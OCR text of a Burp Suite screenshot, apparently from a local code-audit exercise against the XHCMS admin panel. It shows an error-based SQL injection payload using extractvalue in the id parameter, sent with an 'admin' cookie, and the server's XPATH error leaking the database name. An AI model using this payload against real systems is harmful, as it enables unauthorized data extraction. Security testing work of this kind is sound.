 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /xhcms/admin/?r=editcolumn&type=1&id=
1'%20or%20(select%20extractvalue(1,concat(0x7e,(select%20dat
abase()))))or%20'# HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------297698664218872581062671
706776
8 Content-Length: 922
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/xhcms/admin/?r=editcolumn&type=1&id=1
12 Cookie: user=admin
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------297698664218872581062671706776
16 Content-Disposition: form-data; name="name"
17
18 å□³ä°□
19 -----------------------------297698664218872581062671706776
20 Content-Disposition: form-data; name="link"
21
22 about
23 -----------------------------297698664218872581062671706776
24 Content-Disposition: form-data; name="keywords"
25
26 111
27 -----------------------------297698664218872581062671706776
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 09:33:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 45
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '~dmsj'
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done 262 bytes | 6 millis